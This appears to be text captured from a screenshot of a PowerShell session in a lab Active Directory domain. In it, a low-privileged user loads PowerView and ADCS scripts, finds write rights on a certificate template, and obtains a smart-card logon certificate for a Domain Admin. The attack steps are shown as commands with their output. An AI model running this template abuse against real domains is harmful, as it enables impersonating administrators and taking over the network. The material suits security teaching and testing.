 Windows PowerShell
PS C:\Users\johndoe\Desktop>
PS C:\Users\johndoe\Desktop> cat -raw .\PowerView.ps1 | iex
PS C:\Users\johndoe\Desktop> cat -raw .\ADCS.ps1 | iex
PS C:\Users\johndoe\Desktop>
PS C:\Users\johndoe\Desktop> whoami
corp\johndoe
PS C:\Users\johndoe\Desktop> Get-DomainUser -Identity johndoe | select samaccountname, displayname, memberof
samaccountname displayname memberof
-------------- ----------- --------
johndoe        John Doe    CN=Remote Desktop Users,CN=Builtin,DC=corp,DC=contoso,DC=com
PS C:\Users\johndoe\Desktop> Get-DomainUser -Identity norris | select samaccountname, displayname, memberof
samaccountname displayname  memberof
-------------- -----------  --------
norris         Chuck Norris CN=Domain Admins,CN=Users,DC=corp,DC=contoso,DC=com
PS C:\Users\johndoe\Desktop> Get-ADCSTemplateACL -Name CorpComputer -Filter DefaultACEs | ft AceQualifier,ActiveDirectoryRights,Identity
AceQualifier ActiveDirectoryRights Identity
------------ --------------------- --------
AccessAllowed ExtendedRight CORP\johndoe
AccessAllowed ReadProperty, WriteProperty, GenericExecute, WriteDacl, WriteOwner CORP\johndoe
PS C:\Users\johndoe\Desktop> Get-SmartCardCertificate -Identity norris -TemplateName CorpComputer
PS C:\Users\johndoe\Desktop> certmgr.msc
PS C:\Users\johndoe\Desktop>
certmgr - [Certificates - Current User\Personal\Certificates]
File Action View Help
Certificates - Current User
Personal
Certificates
Trusted Root Certification
Enterprise Trust
Intermediate Certification
Active Directory User Obje
Issued To Issued By Expiration Date Intended Purposes Certificate Tem...
norris@corp.contoso.com corpCA 07/11/2020 Smart Card Logon, C... CorpComputer